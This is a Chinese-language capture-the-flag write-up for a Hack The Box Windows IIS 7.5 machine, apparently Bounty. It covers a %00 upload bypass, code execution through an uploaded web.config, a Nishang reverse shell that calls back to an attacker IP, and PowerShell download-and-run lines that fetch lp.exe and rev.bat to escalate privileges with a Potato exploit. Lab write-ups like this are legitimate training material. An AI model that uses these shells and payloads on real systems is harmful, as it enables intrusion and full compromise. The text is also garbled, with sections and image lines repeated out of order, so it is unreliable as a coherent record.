



nmap scan

#### port

只开放了一个80端口,是一张IIS7.5的图





#### 目录扫描

只有一个aspnet_client且这个目录是403的

用大字典再扫一次

writeup说存在一个transfer.aspx文件,但是我没扫到





#### 上传文件

试着传一个cmd.aspx到靶机,会被拦截

用%00进行截断上传,可以上传成功

尝试访问10.10.10.93/UploadedFiles/cmd.aspx,访问不了



搜索iis7.5 upload rce

(链接)[https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/]





上传一个web.config





访问web.config会得到回显







准备反弹一个shell给本机

首先先下载一个(Nishang’s Invoke-PowerShellTcp.ps1)[https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1]

在最后添加一个反弹shell

`Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 8888`



把web.config编辑成下列形式



在本地开一个http服务器准备传送文件,同时开启一个nc监听8888端口等待回弹shell

在merlin的文件夹中没有有用的信息

gci -force强制显示隐藏文件

#### root





systeminfo



MS15-051提权

`



(new-object net.webclient).downloadfile('http://10.10.14.4/lp.exe','C:\users\merlin\appdata\local\temp\lp.exe')

(new-object net.webclient).downloadfile('http://10.10.14.4/rev.bat','C:\users\merlin\appdata\local\temp\rev.bat')

`

(lonelypotato)[https://github.com/NotMedic/lonelypotato/tree/master/RottenPotatoEXE]

`C:\users\merlin\appdata\local\temp\lp.exe * C:\users\merlin\appdata\local\temp\rev.bat`

#### port

只开放了一个80端口,是一张IIS7.5的图

#### 目录扫描

#### port

只开放了一个80端口,是一张IIS7.5的图

#### 目录扫描

只有一个aspnet_client且这个目录是403的

用大字典再扫一次

writeup说存在一个transfer.aspx文件,但是我没扫到

#### 上传文件

试着传一个cmd.aspx到靶机,会被拦截

用%00进行截断上传,可以上传成功

只有一个aspnet_client且这个目录是403的

用大字典再扫一次

writeup说存在一个transfer.aspx文件,但是我没扫到

#### 上传文件

试着传一个cmd.aspx到靶机,会被拦截

用%00进行截断上传,可以上传成功

尝试访问10.10.10.93/UploadedFiles/cmd.aspx,访问不了

搜索iis7.5 upload rce

(链接)[https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/]

上传一个web.config

尝试访问10.10.10.93/UploadedFiles/cmd.aspx,访问不了

搜索iis7.5 upload rce

(链接)[https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/]

上传一个web.config

访问web.config会得到回显

访问web.config会得到回显

准备反弹一个shell给本机

首先先下载一个(Nishang’s Invoke-PowerShellTcp.ps1)[https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1]

在最后添加一个反弹shell

`Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 8888`

把web.config编辑成下列形式

准备反弹一个shell给本机

首先先下载一个(Nishang’s Invoke-PowerShellTcp.ps1)[https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1]

在最后添加一个反弹shell

`Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 8888`

把web.config编辑成下列形式

在本地开一个http服务器准备传送文件,同时开启一个nc监听8888端口等待回弹shell

在本地开一个http服务器准备传送文件,同时开启一个nc监听8888端口等待回弹shell

在merlin的文件夹中没有有用的信息

gci -force强制显示隐藏文件

#### root

systeminfo

在merlin的文件夹中没有有用的信息

gci -force强制显示隐藏文件

#### root

systeminfo

MS15-051提权

`

(new-object net.webclient).downloadfile('http://10.10.14.4/lp.exe','C:\users\merlin\appdata\local\temp\lp.exe')

(new-object net.webclient).downloadfile('http://10.10.14.4/rev.bat','C:\users\merlin\appdata\local\temp\rev.bat')

`

(lonelypotato)[https://github.com/NotMedic/lonelypotato/tree/master/RottenPotatoEXE]

MS15-051提权

`

(new-object net.webclient).downloadfile('http://10.10.14.4/lp.exe','C:\users\merlin\appdata\local\temp\lp.exe')

(new-object net.webclient).downloadfile('http://10.10.14.4/rev.bat','C:\users\merlin\appdata\local\temp\rev.bat')

`

(lonelypotato)[https://github.com/NotMedic/lonelypotato/tree/master/RottenPotatoEXE]

`C:\users\merlin\appdata\local\temp\lp.exe * C:\users\merlin\appdata\local\temp\rev.bat`

`C:\users\merlin\appdata\local\temp\lp.exe * C:\users\merlin\appdata\local\temp\rev.bat`